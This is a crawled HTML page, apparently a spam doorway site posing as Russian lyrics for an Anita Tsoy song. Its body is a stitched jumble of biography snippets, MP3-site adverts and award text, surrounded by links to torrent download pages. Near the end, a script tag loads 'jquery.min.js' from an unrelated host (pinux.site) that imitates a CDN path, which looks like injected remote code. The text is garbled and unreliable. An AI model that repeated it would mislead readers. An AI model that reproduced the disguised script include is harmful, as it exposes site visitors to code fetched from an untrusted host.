

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-tekst-pesni-anita-coy-tvoya-a.html
body_size: 2492
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни анита цой твоя а - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни анита цой твоя а</h2>
                            </header>
                            <p>Анита Сергеевна Цой (при рождении Анна Сергеевна Ким; с 1990 по 2016 год — Анна Сергеевна Цой; род. 7 февраля 1971, Москва) — российская певица, телеведущая Все песни группа Фристайл скачивайте бесплатно и слушайте онлайн на сайте vkmp3.org. Ежего́дная национа́льная телевизио́нная пре́мия в о́бласти популя́рной му́зыки Муз-ТВ (более известная как Пре́мия Муз-ТВ) вручается телеканалом Муз-ТВ с 2003 года. Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Биография Родственники. Дедушка Аниты Цой, Юн Сан Хым, в 1921 году иммигрировал в СССР. 
Все песни группа Фристайл скачивайте бесплатно и слушайте онлайн на сайте vkmp3.org. Anita Tsoy (Russian: Анита Анна Серге́евна Цой; born Anna Sergeyevna Kim; 7 February 1971, Moscow) is a Russian singer-songwriter of Korean. Ежего́дная национа́льная телевизио́нная пре́мия в о́бласти популя́рной му́зыки Муз-ТВ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-minus-k-pesne-zakat-ariya.html">Минус к песне закат ария</a></li>
                                <li><a href="kyjy9l-skachat-torrentom-film-zona.html">Скачать торрентом фильм зона</a></li>
                                <li><a href="kyjy9l-batyrhan-shukenov-nelyubimaya-minusovka.html">Батырхан шукенов нелюбимая минусовка</a></li>
                                <li><a href="kyjy9l-skachat-film-koroleva-proklyatyh-torrent.html">Скачать фильм королева проклятых торрент</a></li>
                                <li><a href="kyjy9l-knigi-izdatelstva-dodeka.html">Книги издательства додэка</a></li>
                                <li><a href="kyjy9l-spotlight-3-klass-pourochnye-razrabotki-skachat-besplatno.html">Spotlight 3 класс поурочные разработки скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Цой, Анита Сергеевна — Википедия.</li>
<li>группа Фристайл mp3 скачать или слушать бесплатно онлайн.</li>
<li>Премия Муз-ТВ — Википедия.</li>
<li>- Купить домен в интернет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-geval-pesni-skachat.html">Гевал песни скачать</a></li>
                                            <li><a href="kyjy9l-korol-i-shut-slushat-mr3.html">Король и шут слушать мр3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-vosem-novyh-svidaniy-skachat.html">Восемь новых свиданий скачать</a></li>
                                            <li><a href="kyjy9l-shablony-dlya-prezentaciy-makety.html">Шаблоны для презентаций макеты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-sppuinotify-dll-0x80070005.html">Sppuinotify dll 0x80070005</a></li>
                                            <li><a href="kyjy9l-skachat-minus-zaglyanite-v-detskie-glaza.html">Скачать минус загляните в детские глаза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-knigu-chuzhestranka-cherez-torrent-fb2.html">Скачать книгу чужестранка через торрент fb2</a></li>
                                            <li><a href="kyjy9l-pank-rok-kavery-skachat-torrent.html">Панк рок каверы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
